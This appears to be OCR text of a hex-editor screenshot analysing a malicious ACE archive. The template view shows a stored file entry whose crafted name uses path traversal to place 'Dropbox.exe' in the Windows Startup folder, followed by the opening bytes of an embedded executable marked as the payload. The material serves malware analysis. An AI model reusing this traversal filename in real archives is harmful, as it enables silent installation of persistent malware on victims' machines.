 File Edit Search View Format Scripts Templates Tools Window Help
Hex
Startup 44912475958D7D3323633836FE62D41C.ace ×
Edit As: Hex Run Script Run Template: ace.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
E530h: 0B C0 B3 E6 82 2A 67 C5 F0 04 95 68 0F FF D9 68 .À³æ‚*gÅð.•h.ÿÙh
E540h: B0 72 00 01 01 80 7D 10 05 00 7D 10 05 00 63 B0 °r...€}...}...c°
E550h: 55 4E 20 00 00 00 68 05 24 73 00 03 0A 00 54 45 UN ...h.$s....TE
E560h: 53 00 43 3A 5C 43 3A 43 3A 2E 2E 2F 41 70 70 44 S.C:\C:C:../AppD
E570h: 61 74 61 5C 52 6F 61 6D 69 6E 67 5C 4D 69 63 72 ata\Roaming\Micr
E580h: 6F 73 6F 66 74 5C 57 69 6E 64 6F 77 73 5C 53 74 osoft\Windows\St
E590h: 61 72 74 20 4D 65 6E 75 5C 50 72 6F 67 72 61 6D art Menu\Program
E5A0h: 73 5C 53 74 61 72 74 75 70 5C 44 72 6F 70 62 6F s\Startup\Dropbo
E5B0h: 78 2E 65 78 65 4D 5A 90 00 03 00 00 00 04 00 00 x.exeMZ.........
E5C0h: 00 FF FF 00 00 B8 00 00 00 00 00 00 00 40 00 00 .ÿÿ..¸.......@..
E5D0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
E5E0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
E5F0h: 00 80 00 00 00 0E 1F BA 0E 00 B4 09 CD 21 B8 01 .€.....º..´.Í!¸.
E600h: 4C CD 21 54 68 69 73 20 70 72 6F 67 72 61 6D 20 LÍ!This program
EXE PAYLOAD
E610h: 63 61 6E 6E 6F 74 20 62 65 20 72 75 6E 20 69 6E cannot be run in
E620h: 20 44 4F 53 20 6D 6F 64 65 2E 0D 0D 0A 24 00 00 DOS mode....$..
E630h: 00 00 00 00 00 50 45 00 00 64 86 03 00 72 F2 74 .....PE..d†..ròt
E640h: 5C 00 42 07 00 63 08 00 00 F0 00 27 00 0B 02 02 \.B..c...ð.'....
Template Results - ace.bt ×
Name Value Start
struct ACE 0h
struct ACE_BLOCK block[0] 0h
struct ACE_BLOCK block[1] 35h
struct ACE_BLOCK block[2] 4C8Ah
struct ACE_BLOCK block[3] 98E5h
struct ACE_BLOCK block[4] E53Fh
ushort hdr_crc B068h E53Fh
short hdr_size 114 E541h
byte hdr_type FILE32 E543h
struct flags E544h
struct ACE_BLOCK_FILE32 hdr E546h
long packsize 331901 E546h
long origsize 331901 E54Ah
DOSTIME ctime 22:03:06 E54Eh
DOSDATE cdate 02/21/2019 E550h
long attrib 32 E552h
ulong crc32 73240568h E556h
byte comptype stored E55Ah
byte compquality 3 E55Bh
short params 10 E55Ch
short reserved1 17748 E55Eh
struct ACE_STR filename C:\C:C:../AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Dropbox.exe E560h
ubyte data[331901] E5B5h
Selected: 85 [55h] bytes (Range: 58720 [E560h] to 58804 [E5B4h]) Start: 58720 [E560h] Sel: 85 [55h] Siz